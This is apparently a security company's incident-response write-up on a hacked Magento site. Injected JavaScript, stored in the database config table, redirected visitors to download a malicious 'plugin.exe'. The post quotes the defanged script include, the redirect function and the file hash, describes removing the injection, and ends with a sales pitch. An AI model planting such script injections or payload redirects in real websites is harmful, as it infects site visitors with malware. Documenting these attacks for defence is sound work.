Recently, during an incident response process, we worked on an interesting Magento website. This site was reported to having a strange redirection when users visited the site. Without further ado, we started investigating the issue on this site.
The site loaded pretty slow on our end, which didn’t look right. There was something holding the site back. After further checking, we found a JavaScript include with suspicious URL on the page source as below:
<script type="text/javascript" src=" hXXp://aleinvest[.]xyz/js/js"></script>
We discovered that this is a conditional URL where on the first check, we could see a JavaScript code, but on the next check the code wouldn’t display anymore. Luckily we saved the JavaScript code firsthand and it redirected the user to download an executable file named ‘plugin.exe’ from a dropbox shared link as below:
function process() { window.location = "hXXps://www.dropbox[.]com/<snipped>/plugin.exe?dl=1"; } window.onerror = process; process()We were able to download the ‘plugin.exe’ file (SHA256: 21f453cc5885ca7fbbb94bb0e54158c11c043318c794f7266158e7bb00190080) and quickly uploaded it to VirusTotal to get an overview of the threat. VirusTotal gives 34/59 detection ratio for this file which shows pretty clearly that it is a malware file.

Since we confirmed on the malicious component, we went back to the site infrastructure to find its source. It wasn’t long before we figured out that the JavaScript include had been stored inside Magento database on core_config_data table as shown on screenshot below;
Right after the piece of code was removed from the database, the site started loading way faster than before. Luckily the site hasn’t been flagged nor blacklisted by Google, so we could skip the blacklist removal request procedure for now.
Searching a bit on Google for this similar threat, there are just a few infections related to this one for now, but all of them are related to Magento websites.
If you look into our previous labs notes related to Magento sites, most of the threats are heavily associated with credit card stealers. Fret not! Whether it is credit card stealers, blackhat SEO, or even malware redirects, let us know if you want professional security help. We are here to secure and protect your Magento website!